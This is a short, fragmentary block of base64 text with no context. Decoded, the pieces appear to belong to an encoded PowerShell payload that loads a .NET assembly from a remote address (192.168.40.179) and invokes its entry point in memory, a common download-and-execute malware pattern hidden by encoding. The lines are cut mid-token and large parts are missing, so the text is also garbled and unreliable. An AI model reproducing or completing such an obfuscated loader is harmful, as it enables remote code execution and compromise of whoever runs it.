
8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAKABOAG
AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADQAMAAuADEANwA5ADoAOQA5
BQAG8AaQBuAHQALgBJAG4AdgBvAGsAZQAoACQAbgB1AGwAbAAsACAAWw